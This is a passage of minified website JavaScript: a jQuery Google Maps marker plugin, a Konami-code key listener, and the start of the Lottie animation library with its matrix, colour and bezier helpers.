eType:"water",elementType:"all",stylers:[]},{featureType:"poi.government",elementType:"all",stylers:[{hue:"#cccccc"},{saturation:-100},{lightness:-6},{visibility:"simplified"}]},{featureType:"road.highway",elementType:"labels",stylers:[{hue:"#a4a4a4"},{saturation:-100},{lightness:1},{visibility:"simplified"}]},{featureType:"administrative.locality",elementType:"labels",stylers:[{hue:"#2387c7"},{saturation:70},{lightness:46},{visibility:"simplified"}]},{featureType:"poi",elementType:"labels",stylers:[{hue:"#dee2e4"},{saturation:-77},{lightness:47},{visibility:"simplified"}]}];o.Loewy.createPlugin("gmap",{options:{mapData:null,select:null,deselect:null},selectMarker:function(t){!this._dead&&this._map&&this._mapMarkersIdxHash&&void 0!==this._mapMarkersIdxHash[t]&&(t=this._mapMarkersIdxHash[t],this._mapMarkers)&&void 0!==this._mapMarkers[t]&&this._showMarkerInfo(this._mapMarkers[t].marker)},resize:function(){!this._dead&&this._map&&(google.maps.event.trigger(this._map,"resize"),this._refitBounds)&&(this._refitBounds=!1,this._map.fitBounds(this._mapBounds))},filterMarkers:function(t){if(!this._dead){if(this._hide_markers=[],h.isFunction(t))for(var e=0,i=this._markers.length;e<i;e++)t(this._markers[e].id)||this._hide_markers.push(this._markers[e].id);this._map&&this._filterMarkers()}},_init:function(){this._mapId=this.options.mapData.id||(new Date).getTime(),this._markers=this._getMarkers(this.options.mapData.markers),this._map||this._waitApi||(t.available()?o.google&&o.google.maps||!console||"function"!=typeof console.error?(this._dead=!1,this.viewport=h(".map-viewport",this.element),this.viewport.length?(this._directions=this.options.mapData.directions||null,this._center=this._getCoord(this.options.mapData.center),this._zoom=parseInt(this.options.mapData.zoom||"",10)||0,this.viewport.attr("id","map-viewport-"+this._mapId),this._refitBounds=!this.element.is(":visible"),this._initMap()):this._dead=!0):(console.error("gmap plugin needs google maps api"),this._dead=!0):(t.queue(this,function(){this._waitApi=!1,this._init()}),this._waitApi=!0))},_destroy:function(){this.viewport.empty()},_getMarkers:function(t){var e=[];if(t&&h.isArray(t)&&t.length)for(var i=0,s=t.length;i<s;i++){var a=this._getCoord(t[i].coord),r=t[i].infoWindow||"",n=t[i].id||"",o=t[i].label||"";a&&e.push({id:n,label:o,coord:a,infoWindow:r})}return e},_filterMarkers:function(){if(void 0!==this._hide_markers&&h.isArray(this._hide_markers)){var t=this._hide_markers.slice(0),e=o.google.maps;this._mapBounds=new e.LatLngBounds;for(var i=0,s=this._mapMarkers.length;i<s;i++){var a,r=this._mapMarkers[i].marker;t.length&&0<=(a=h.inArray(r.options.data.id,t))?(r.setVisible(!1),t.splice(a,1)):(r.setVisible(!0),this._mapBounds.extend(r.getPosition()))}this._map.fitBounds(this._mapBounds),this._refitBounds||this.element.is(":visible")||(this._refitBounds=!0)}},_getCoord:function(t){var e,i=[];return"string"==typeof t?(e=t.split(/ *, */))&&2<=e.length&&(i=e.slice(0,2)):i=h.isArray(t)&&2<=t.length?t.slice(0,2):null,i},_initMap:function(){if(this._markers&&this._markers.length){var e=this,t=o.google.maps;this._mapOptions={mapTypeId:this.options.mapData.mapType||t.MapTypeId.ROADMAP,styles:this._getMapStyles()||[],maxZoom:this.options.mapData.initialMaxZoom||null},this._zoom&&(this._mapOptions.zoom=this._zoom),this._center&&(this._mapOptions.center=new t.LatLng(this._center[0],this._center[1])),this._map=new t.Map(document.getElementById("map-viewport-"+this._mapId),this._mapOptions),this._mapInfoWindow=new t.InfoWindow({content:""}),this._mapMarkers=[],this._mapMarkersIdxHash={},this._hide_markers=this._hide_markers||[];for(var i=0,s=this._markers.length;i<s;i++){var a=this._markers[i],r=new t.LatLng(a.coord[0],a.coord[1]),n=new l({position:r,map:this._map,data:a,visible:!(0<=h.inArray(a.id,this._hide_markers))});this._mapMarkers.push({coord:r,marker:n}),a.id&&(this._mapMarkersIdxHash[a.id]=this._mapMarkers.length-1),t.event.addDomListener(n,"click",function(){var t;t=this,e._showMarkerInfo(t)})}if(this._directions&&(this._mapDirections=new google.maps.DirectionsRenderer({suppressMarkers:!0,map:this._map,polylineOptions:{strokeColor:"#cccccc",strokeWeight:6}}),this._mapDirections.setDirections(this._directions)),!this._zoom||!this._center){this._mapBounds=new t.LatLngBounds;for(i=0,s=this._markers.length;i<s;i++){a=this._markers[i],r=new t.LatLng(a.coord[0],a.coord[1]);this._mapBounds.extend(r)}this._map.fitBounds(this._mapBounds)}t.event.addDomListener(this._map,"center_changed",h.proxy(this._positionMarkerInfoWindow,this)),t.event.addDomListener(this._map,"zoom_changed",h.proxy(this._positionMarkerInfoWindow,this)),h(document).bind(this._eventNamespace("mousedown"),h.proxy(this._onMouseDown,this)),h(document).bind(this._eventNamespace("mouseup"),h.proxy(this._onMouseUp,this))}else this._dead=!0},_getMapStyles:function(){return this.options.mapData.mapStyles||e||[]},_onMouseDown:function(t){},_onMouseUp:function(t){this._mouseDownMapState&&this._mouseDownMapState.zoom==this._map.getZoom()&&this._mouseDownMapState.center.equals(this._map.getCenter())&&(this._mouseDownMapState.infoWindow.remove(),this._mouseDownMapState.marker.setZIndex(this._mouseDownMapState.marker.data.zIndex),this._mouseDownMapState=null)},_showMarkerInfo:function(t){var e;!this._dead&&this._map&&((e=t.options&&t.options.data&&t.options.data.infoWindow)?this._showMarkerInfoWindow(t,e):this._showMarkerInfoWindow(t,""))},_showMarkerInfoWindow:function(t,e){!this._dead&&this._map&&(this._hideMarkerInfoWindow(),e)&&(t.setClassName("active"),t.setZIndex(t.getZIndex()+1e5),t&&(this._map.panTo(t.getPosition()),this._trigger("select",null,{marker:t})),this._customInfoWindow=h(e).appendTo(this._map.getDiv()),this._customInfoWindowMarker=t,this._positionMarkerInfoWindow(),this._customInfoWindow.on("click",".map-infoWindow-close",h.proxy(this._hideMarkerInfoWindow,this)))},_hideMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindow.remove(),this._customInfoWindowMarker&&(this._customInfoWindowMarker.setZIndex(),this._trigger("deselect",null,{marker:this._customInfoWindowMarker})),this._customInfoWindow=null,this._customInfoWindowMarker=null,this._mouseDownMapState=null},_positionMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindowMarker&&this._customInfoWindow.css(this._getMarkerOffset(this._customInfoWindowMarker))},_getMarkerOffset:function(t){var e,i,s,a;return!this._dead&&this._map?(e=o.google.maps,a=this._map,i=Math.pow(2,a.getZoom()),s=new e.LatLng(a.getBounds().getNorthEast().lat(),a.getBounds().getSouthWest().lng()),s=a.getProjection().fromLatLngToPoint(s),a=a.getProjection().fromLatLngToPoint(t.getPosition()),{left:(t=new e.Point(Math.floor((a.x-s.x)*i),Math.floor((a.y-s.y)*i))).x,top:t.y}):{left:0,top:0}}})}(jQuery,window),!function(a){"use strict";a.fn.konami=function(t){var i=a.extend({},a.fn.konami.defaults,t),s=[];return i.eventProperties=a.extend({},t,i.eventProperties),this.keyup(function(t){var e=t.keyCode||t.which;i.code.length>s.push(e)||(i.code.length<s.length&&s.shift(),i.code.toString()===s.toString()&&i.cheat(t,i))}),this},a.fn.konami.defaults={code:[38,38,40,40,37,39,37,39,66,65],eventName:"konami",eventProperties:null,cheat:function(t,e){a(t.target).trigger(e.eventName,[e.eventProperties])}}}(jQuery),"undefined"!=typeof navigator&&function(t,e){"function"==typeof define&&define.amd?define(function(){return e(t)}):"object"==typeof module&&module.exports?module.exports=e(t):(t.lottie=e(t),t.bodymovin=t.lottie)}(window||{},function(window){"use strict";var svgNS="http://www.w3.org/2000/svg",locationHref="",initialDefaultFrame=-999999,subframeEnabled=!0,expressionsPlugin,isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),cachedColors={},bm_rounder=Math.round,bm_rnd,bm_pow=Math.pow,bm_sqrt=Math.sqrt,bm_abs=Math.abs,bm_floor=Math.floor,bm_max=Math.max,bm_min=Math.min,blitter=10,BMMath={};function ProjectInterface(){return{}}!function(){for(var t=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],e=t.length,i=0;i<e;i+=1)BMMath[t[i]]=Math[t[i]]}(),BMMath.random=Math.random,BMMath.abs=function(t){if("object"==typeof t&&t.length){for(var e=createSizedArray(t.length),i=t.length,s=0;s<i;s+=1)e[s]=Math.abs(t[s]);return e}return Math.abs(t)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(t){bm_rnd=t?Math.round:function(t){return t}}function styleDiv(t){t.style.position="absolute",t.style.top=0,t.style.left=0,t.style.display="block",t.style.transformOrigin=t.style.webkitTransformOrigin="0 0",t.style.backfaceVisibility=t.style.webkitBackfaceVisibility="visible",t.style.transformStyle=t.style.webkitTransformStyle=t.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(t,e,i,s){this.type=t,this.currentTime=e,this.totalTime=i,this.direction=s<0?-1:1}function BMCompleteEvent(t,e){this.type=t,this.direction=e<0?-1:1}function BMCompleteLoopEvent(t,e,i,s){this.type=t,this.currentLoop=i,this.totalLoops=e,this.direction=s<0?-1:1}function BMSegmentStartEvent(t,e,i){this.type=t,this.firstFrame=e,this.totalFrames=i}function BMDestroyEvent(t,e){this.type=t,this.target=e}function BMRenderFrameErrorEvent(t,e){this.type="renderFrameError",this.nativeError=t,this.currentTime=e}function BMConfigErrorEvent(t){this.type="configError",this.nativeError=t}function BMAnimationConfigErrorEvent(t,e){this.type=t,this.nativeError=e,this.currentTime=currentTime}roundValues(!1);var createElementID=(G=0,function(){return"__lottie_element_"+ ++G}),G;function HSVtoRGB(t,e,i){var s,a,r,n,o=i*(1-e),h=i*(1-(n=6*t-(t=Math.floor(6*t)))*e),l=i*(1-(1-n)*e);switch(t%6){case 0:s=i,a=l,r=o;break;case 1:s=h,a=i,r=o;break;case 2:s=o,a=i,r=l;break;case 3:s=o,a=h,r=i;break;case 4:s=l,a=o,r=i;break;case 5:s=i,a=o,r=h}return[s,a,r]}function RGBtoHSV(t,e,i){var s,a=Math.max(t,e,i),r=Math.min(t,e,i),n=a-r,o=0===a?0:n/a,h=a/255;switch(a){case r:s=0;break;case t:s=e-i+n*(e<i?6:0),s/=6*n;break;case e:s=i-t+2*n,s/=6*n;break;case i:s=t-e+4*n,s/=6*n}return[s,o,h]}function addSaturationToRGB(t,e){t=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return t[1]+=e,1<t[1]?t[1]=1:t[1]<=0&&(t[1]=0),HSVtoRGB(t[0],t[1],t[2])}function addBrightnessToRGB(t,e){t=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return t[2]+=e,1<t[2]?t[2]=1:t[2]<0&&(t[2]=0),HSVtoRGB(t[0],t[1],t[2])}function addHueToRGB(t,e){t=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return t[0]+=e/360,1<t[0]?--t[0]:t[0]<0&&(t[0]+=1),HSVtoRGB(t[0],t[1],t[2])}var rgbToHex=function(){for(var t,s=[],e=0;e<256;e+=1)t=e.toString(16),s[e]=1==t.length?"0"+t:t;return function(t,e,i){return"#"+s[t=t<0?0:t]+s[e=e<0?0:e]+s[i=i<0?0:i]}}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(t,e){if(this._cbs[t])for(var i=this._cbs[t].length,s=0;s<i;s++)this._cbs[t][s](e)},addEventListener:function(t,e){return this._cbs[t]||(this._cbs[t]=[]),this._cbs[t].push(e),function(){this.removeEventListener(t,e)}.bind(this)},removeEventListener:function(t,e){if(e){if(this._cbs[t]){for(var i=0,s=this._cbs[t].length;i<s;)this._cbs[t][i]===e&&(this._cbs[t].splice(i,1),--i,--s),i+=1;this._cbs[t].length||(this._cbs[t]=null)}}else this._cbs[t]=null}};var createTypedArray="function"==typeof Uint8ClampedArray&&"function"==typeof Float32Array?function(t,e){return"float32"===t?new Float32Array(e):"int16"===t?new Int16Array(e):"uint8c"===t?new Uint8ClampedArray(e):void 0}:function(t,e){var i,s=0,a=[];switch(t){case"int16":case"uint8c":i=1;break;default:i=1.1}for(s=0;s<e;s+=1)a.push(i);return a};function createSizedArray(t){return Array.apply(null,{length:t})}function createNS(t){return document.createElementNS(svgNS,t)}function createTag(t){return document.createElement(t)}function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&(this.dynamicProperties.push(t),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){this._mdf=!1;for(var t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue(),this.dynamicProperties[e]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(t){this.container=t,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var getBlendMode=(Pa={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"},function(t){return Pa[t]||""}),Pa,Matrix=function(){var s=Math.cos,a=Math.sin,r=Math.tan,n=Math.round;function t(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function e(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(e,-t,0,0,t,e,0,0,0,0,1,0,0,0,0,1))}function i(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(1,0,0,0,0,e,-t,0,0,t,e,0,0,0,0,1))}function o(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(e,0,t,0,0,1,0,0,-t,0,e,0,0,0,0,1))}function h(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(e,-t,0,0,t,e,0,0,0,0,1,0,0,0,0,1))}function l(t,e){return this._t(1,e,t,1,0,0)}function p(t,e){return this.shear(r(t),r(e))}function m(t,e){var i=s(e),e=a(e);return this._t(i,e,0,0,-e,i,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,r(t),1,0,0,0,0,1,0,0,0,0,1)._t(i,-e,0,0,e,i,0,0,0,0,1,0,0,0,0,1)}function c(t,e,i){return i||0===i||(i=1),1===t&&1===e&&1===i?this:this._t(t,0,0,0,0,e,0,0,0,0,i,0,0,0,0,1)}function d(t,e,i,s,a,r,n,o,h,l,p,m,c,d,u,f){return this.props[0]=t,this.props[1]=e,this.props[2]=i,this.props[3]=s,this.props[4]=a,this.props[5]=r,this.props[6]=n,this.props[7]=o,this.props[8]=h,this.props[9]=l,this.props[10]=p,this.props[11]=m,this.props[12]=c,this.props[13]=d,this.props[14]=u,this.props[15]=f,this}function u(t,e,i){return i=i||0,0!==t||0!==e||0!==i?this._t(1,0,0,0,0,1,0,0,0,0,1,0,t,e,i,1):this}function f(t,e,i,s,a,r,n,o,h,l,p,m,c,d,u,f){var g,y,v,_,S,b,P,x,T,A,C,E,M,w,k,D,I=this.props;return 1===t&&0===e&&0===i&&0===s&&0===a&&1===r&&0===n&&0===o&&0===h&&0===l&&1===p&&0===m?(I[12]=I[12]*t+I[15]*c,I[13]=I[13]*r+I[15]*d,I[14]=I[14]*p+I[15]*u,I[15]=I[15]*f,this._identityCalculated=!1):(g=I[0],y=I[1],v=I[2],_=I[3],S=I[4],b=I[5],P=I[6],x=I[7],T=I[8],A=I[9],C=I[10],E=I[11],M=I[12],w=I[13],k=I[14],D=I[15],I[0]=g*t+y*a+v*h+_*c,I[1]=g*e+y*r+v*l+_*d,I[2]=g*i+y*n+v*p+_*u,I[3]=g*s+y*o+v*m+_*f,I[4]=S*t+b*a+P*h+x*c,I[5]=S*e+b*r+P*l+x*d,I[6]=S*i+b*n+P*p+x*u,I[7]=S*s+b*o+P*m+x*f,I[8]=T*t+A*a+C*h+E*c,I[9]=T*e+A*r+C*l+E*d,I[10]=T*i+A*n+C*p+E*u,I[11]=T*s+A*o+C*m+E*f,I[12]=M*t+w*a+k*h+D*c,I[13]=M*e+w*r+k*l+D*d,I[14]=M*i+w*n+k*p+D*u,I[15]=M*s+w*o+k*m+D*f,this._identityCalculated=!1),this}function g(){return this._identityCalculated||(this._identity=!(1!==this.props[0]||0!==this.props[1]||0!==this.props[2]||0!==this.props[3]||0!==this.props[4]||1!==this.props[5]||0!==this.props[6]||0!==this.props[7]||0!==this.props[8]||0!==this.props[9]||1!==this.props[10]||0!==this.props[11]||0!==this.props[12]||0!==this.props[13]||0!==this.props[14]||1!==this.props[15]),this._identityCalculated=!0),this._identity}function y(t){for(var e=0;e<16;){if(t.props[e]!==this.props[e])return!1;e+=1}return!0}function v(t){for(var e=0;e<16;e+=1)t.props[e]=this.props[e]}function _(t){for(var e=0;e<16;e+=1)this.props[e]=t[e]}function S(t,e,i){return{x:t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],y:t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],z:t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}}function b(t,e,i){return t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12]}function P(t,e,i){return t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13]}function x(t,e,i){return t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}function T(){var t=this.props[0]*this.props[5]-this.props[1]*this.props[4],e=this.props[5]/t,i=-this.props[1]/t,s=-this.props[4]/t,a=this.props[0]/t,r=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/t,t=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/t,n=new Matrix;return n.props[0]=e,n.props[1]=i,n.props[4]=s,n.props[5]=a,n.props[12]=r,n.props[13]=t,n}function A(t){return this.getInverseMatrix().applyToPointArray(t[0],t[1],t[2]||0)}function C(t){for(var e=t.length,i=[],s=0;s<e;s+=1)i[s]=A(t[s]);return i}function E(t,e,i){var s,a,r,n,o,h,l=createTypedArray("float32",6);return this.isIdentity()?(l[0]=t[0],l[1]=t[1],l[2]=e[0],l[3]=e[1],l[4]=i[0],l[5]=i[1]):(s=this.props[0],a=this.props[1],r=this.props[4],n=this.props[5],o=this.props[12],h=this.props[13],l[0]=t[0]*s+t[1]*r+o,l[1]=t[0]*a+t[1]*n+h,l[2]=e[0]*s+e[1]*r+o,l[3]=e[0]*a+e[1]*n+h,l[4]=i[0]*s+i[1]*r+o,l[5]=i[0]*a+i[1]*n+h),l}function M(t,e,i){return this.isIdentity()?[t,e,i]:[t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]]}function w(t,e){var i;return this.isIdentity()?t+","+e:(i=this.props,Math.round(100*(t*i[0]+e*i[4]+i[12]))/100+","+Math.round(100*(t*i[1]+e*i[5]+i[13]))/100)}function k(){for(var t=0,e=this.props,i="matrix3d(";t<16;)i=i+n(1e4*e[t])/1e4+(15===t?")":","),t+=1;return i}function D(t){return t<1e-6&&0<t||-1e-6<t&&t<0?n(1e4*t)/1e4:t}function I(){var t=this.props;return"matrix("+D(t[0])+","+D(t[1])+","+D(t[4])+","+D(t[5])+","+D(t[12])+","+D(t[13])+")"}return function(){this.reset=t,this.rotate=e,this.rotateX=i,this.rotateY=o,this.rotateZ=h,this.skew=p,this.skewFromAxis=m,this.shear=l,this.scale=c,this.setTransform=d,this.translate=u,this.transform=f,this.applyToPoint=S,this.applyToX=b,this.applyToY=P,this.applyToZ=x,this.applyToPointArray=M,this.applyToTriplePoints=E,this.applyToPointStringified=w,this.toCSS=k,this.to2dCSS=I,this.clone=v,this.cloneFromProps=_,this.equals=y,this.inversePoints=C,this.inversePoint=A,this.getInverseMatrix=T,this._t=this.transform,this.isIdentity=g,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}(),BezierFactory=(!function(n,o){var h=this,l=256,p=o.pow(l,6),m=o.pow(2,52),c=2*m,d=l-1;function u(t){var e,i=t.length,n=this,s=0,a=n.i=n.j=0,r=n.S=[];for(i||(t=[i++]);s<l;)r[s]=s++;for(s=0;s<l;s++)r[s]=r[a=d&a+t[s%i]+(e=r[s])],r[a]=e;n.g=function(t){for(var e,i=0,s=n.i,a=n.j,r=n.S;t--;)e=r[s=d&s+1],i=i*l+r[d&(r[s]=r[a=d&a+e])+(r[a]=e)];return n.i=s,n.j=a,i}}function f(t,e){return e.i=t.i,e.j=t.j,e.S=t.S.slice(),e}function g(t,e){for(var i,s=t+"",a=0;a<s.length;)e[d&a]=d&(i^=19*e[d&a])+s.charCodeAt(a++);return y(e)}function y(t){return String.fromCharCode.apply(0,t)}o.seedrandom=function(t,e,i){function s(){for(var t=r.g(6),e=p,i=0;t<m;)t=(t+i)*l,e*=l,i=r.g(1);for(;c<=t;)t/=2,e/=2,i>>>=1;return(t+i)/e}var a=[],t=g(function t(e,i){var s,a=[],r=typeof e;if(i&&"object"==r)for(s in e)try{a.push(t(e[s],i-1))}catch(t){}return a.length?a:"string"==r?e:e+"\0"}((e=!0===e?{entropy:!0}:e||{}).entropy?[t,y(n)]:null===t?function(){try{var t=new Uint8Array(l);return(h.crypto||h.msCrypto).getRandomValues(t),y(t)}catch(t){var e=h.navigator,e=e&&e.plugins;return[+new Date,h,e,h.screen,y(n)]}}():t,3),a),r=new u(a);return s.int32=function(){return 0|r.g(4)},s.quick=function(){return r.g(4)/4294967296},s.double=s,g(y(r.S),n),(e.pass||i||function(t,e,i,s){return s&&(s.S&&f(s,r),t.state=function(){return f(r,{})}),i?(o.random=t,e):t})(s,t,"global"in e?e.global:this==o,e.state)},g(o.random(),n)}([],BMMath),function(){var t={getBezierEasing:function(t,e,i,s,a){a=a||("bez_"+t+"_"+e+"_"+i+"_"+s).replace(/\./g,"p");return r[a]||(t=new n([t,e,i,s]),r[a]=t)}},r={},x=11,T=1/(x-1),e="function"==typeof Float32Array;function s(t,e){return 1-3*e+3*t}function A(t,e,i){return((s(e,i)*t+(3*i-6*e))*t+3*e)*t}function C(t,e,i){return 3*s(e,i)*t*t+2*(3*i-6*e)*t+3*e}function n(t){this._p=t,this._mSampleValues=new(e?Float32Array:Array)(x),this._precomputed=!1,this.get=this.get.bind(this)}return n.prototype={get:function(t){var e=this._p[0],i=this._p[1],s=this._p[2],a=this._p[3];return this._precomputed||this._precompute(),e===i&&s===a?t:0===t?0:1===t?1:A(this._getTForX(t),i,a)},_precompute:function(){var t=this._p[0],e=this._p[1],i=this._p[2],s=this._p[3];this._precomputed=!0,t===e&&i===s||this._calcSampleValues()},_calcSampleValues:function(){for(var t=this._p[0],e=this._p[2],i=0;i<x;++i)this._mSampleValues[i]=A(i*T,t,e)},_getTForX:function(t){for(var e=this._p[0],i=this._p[2],s=this._mSampleValues,a=0,r=1,n=x-1;r!==n&&s[r]<=t;++r)a+=T;var o=a+(t-s[--r])/(s[r+1]-s[r])*T,h=C(o,e,i);if(.001<=h){for(var l=t,p=o,m=e,c=i,d=0;d<4;++d){var u=C(p,m,c);if(0===u)return p;p-=(A(p,m,c)-l)/u}return p}if(0===h)return o;for(var f,g,y=t,v=a,_=a+T,S=e,b=i,P=0;0<(f=A(g=v+(_-v)/2,S,b)-y)?_=g:v=g,1e-7<Math.abs(f)&&++P<10;);return g}},t}());function extendPrototype(t,e){for(var i,s=t.length,a=0;a<s;a+=1)for(var r in i=t[a].prototype)i.hasOwnProperty(r)&&(e.prototype[r]=i[r])}function getDescriptor(t,e){return Object.getOwnPropertyDescriptor(t,e)}function createProxyFunction(t){function e(){}return e.prototype=t,e}function bezFunction(){function g(t,e,i,s,a,r){a=t*s+e*a+i*r-a*s-r*t-i*e;return-.001<a&&a<.001}Math;function p(t,e,i,s){for(var a,r,n,o,h=defaultCurveSegments,l=0,p=[],m=[],c=bezier_length_pool.newElement(),d=i.length,u=0;u<h;u+=1){for(n=u/(h-1),a=o=0;a<d;a+=1)r=bm_pow(1-n,3)*t[a]+3*bm_pow(1-n,2)*n*i[a]+3*(1-n)*bm_pow(n,2)*s[a]+bm_pow(n,3)*e[a],p[a]=r,null!==m[a]&&(o+=bm_pow(p[a]-m[a],2)),m[a]=p[a];o&&(l+=o=bm_sqrt(o)),c.percents[u]=n,c.lengths[u]=l}return c.addedLength=l,c}function y(t){this.segmentLength=0,this.points=new Array(t)}function v(t,e){this.partialLength=t,this.point=e}var _;_={};function C(t,e){var i=e.percents,s=e.lengths,a=i.length,r=bm_floor((a-1)*t),n=t*e.addedLength,o=0;if(r===a-1||0===r||n===s[r])return i[r];for(var h=s[r]>n?-1:1,l=!0;l;)if(s[r]<=n&&s[r+1]>n?(o=(n-s[r])/(s[r+1]-s[r]),l=!1):r+=h,r<0||a-1<=r){if(r===a-1)return i[r];l=!1}return i[r]+(i[r+1]-i[r])*o}var E=createTypedArray("float32",8);return{getSegmentsLength:function(t){for(var e=segments_length_pool.newElement(),i=t.c,s=t.v,a=t.o,r=t.i,n=t._length,o=e.lengths,h=0,l=0;l<n-1;l+=1)o[l]=p(s[l],s[l+1],a[l],r[l+1]),h+=o[l].addedLength;return i&&n&&(o[l]=p(s[l],s[0],a[l],r[0]),h+=o[l].addedLength),e.totalLength=h,e},getNewSegment:function(t,e,i,s,a,r,n){for(var a=C(a=a<0?0:1<a?1:a,n),r=C(r=1<r?1:r,n),o=t.length,n=1-a,h=1-r,l=n*n*n,p=a*n*n*3,m=a*a*n*3,c=a*a*a,d=n*n*h,u=a*n*h+n*a*h+n*n*r,f=a*a*h+n*a*r+a*n*r,g=a*a*r,y=n*h*h,v=a*h*h+n*r*h+n*h*r,_=a*r*h+n*r*r+a*h*r,S=a*r*r,b=h*h*h,P=r*h*h+h*r*h+h*h*r,x=r*r*h+h*r*r+r*h*r,T=r*r*r,A=0;A<o;A+=1)E[4*A]=Math.round(1e3*(l*t[A]+p*i[A]+m*s[A]+c*e[A]))/1e3,E[4*A+1]=Math.round(1e3*(d*t[A]+u*i[A]+f*s[A]+g*e[A]))/1e3,E[4*A+2]=Math.round(1e3*(y*t[A]+v*i[A]+_*s[A]+S*e[A]))/1e3,E[4*A+3]=Math.round(1e3*(b*t[A]+P*i[A]+x*s[A]+T*e[A]))/1e3;return E},getPointInSegment:function(t,e,i,s,a,r){a=C(a,r),r=1-a;return[Math.round(1e3*(r*r*r*t[0]+(a*r*r+r*a*r+r*r*a)*i[0]+(a*a*r+r*a*a+a*r*a)*s[0]+a*a*a*e[0]))/1e3,Math.round(1e3*(r*r*r*t[1]+(a*r*r+r*a*r+r*r*a)*i[1]+(a*a*r+r*a*a+a*r*a)*s[1]+a*a*a*e[1]))/1e3]},buildBezierData:function(t,e,i,s){var a=(t[0]+"_"+t[1]+"_"+e[0]+"_"+e[1]+"_"+i[0]+"_"+i[1]+"_"+s[0]+"_"+s[1]).replace(/\./g,"p");if(!_[a]){for(var r,n,o,h,l,p=defaultCurveSegments,m=0,c=null,d=new y(p=2===t.length&&(t[0]!=e[0]||t[1]!=e[1])&&g(t[0],t[1],e[0],e[1],t[0]+i[0],t[1]+i[1])&&g(t[0],t[1],e[0],e[1],e[0]+s[0],e[1]+s[1])?2:p),u=i.length,f=0;f<p;f+=1){for(l=createSizedArray(u),o=f/(p-1),r=h=0;r<u;r+=1)n=bm_pow(1-o,3)*t[r]+3*bm_pow(1-o,2)*o*(t[r]+i[r])+3*(1-o)*bm_pow(o,2)*(e[r]+s[r])+bm_pow(o,3)*e[r],l[r]=n,null!==c&&(h+=bm_pow(l[r]-c[r],2));m+=h=bm_sqrt(h),d.points[f]=new v(h,l),c=l}d.segmentLength=m,_[a]=d}return _[a]},pointOnLine2D:g,pointOnLine3D:function(t,e,i,s,a,r,n,o,h){var l;return 0===i&&0===r&&0===h?g(t,e,s,a,n,o):(l=Math.sqrt(Math.pow(s-t,2)+Math.pow(a-e,2)+Math.pow(r-i,2)),t=Math.sqrt(Math.pow(n-t,2)+Math.pow(o-e,2)+Math.pow(h-i,2)),e=Math.sqrt(Math.pow(n-s,2)+Math.pow(o-a,2)+Math.pow(h-r,2)),-1e-4<(i=t<l?e<l?l-t-e:e-t-l:t<e?e-t-l:t-l-e)&&i<1e-4)}}}!function(){for(var r=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[t[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[e]+"CancelAnimationFrame"]||window[t[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),s=Math.max(0,16-(i-r)),a=setTimeout(function(){t(i+s)},s);return r=i+s,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}();var bez=bezFunction();function dataFunctionManager(){function m(t,e,i){for(var s,a,r,n=t.length,o=0;o<n;o+=1)if("ks"in(r=t[o])&&!r.completed){if(r.completed=!0,r.tt&&(t[o-1].td=r.tt),r.hasMask)for(var h=r.masksProperties,l=h.length,p=0;p<l;p+=1)if(h[p].pt.k.i)c(h[p].pt.k);else for(a=h[p].pt.k.length,s=0;s<a;s+=1)h[p].pt.k[s].s&&c(h[p].pt.k[s].s[0]),h[p].pt.k[s].e&&c(h[p].pt.k[s].e[0]);0===r.ty?(r.layers=function(t,e){for(var i=0,s=e.length;i<s;){if(e[i].id===t)return e[i].layers.__used?JSON.parse(JSON.stringify(e[i].layers)):(e[i].layers.__used=!0,e[i].layers);i+=1}}(r.refId,e),m(r.layers,e,i)):4===r.ty?function t(e){var 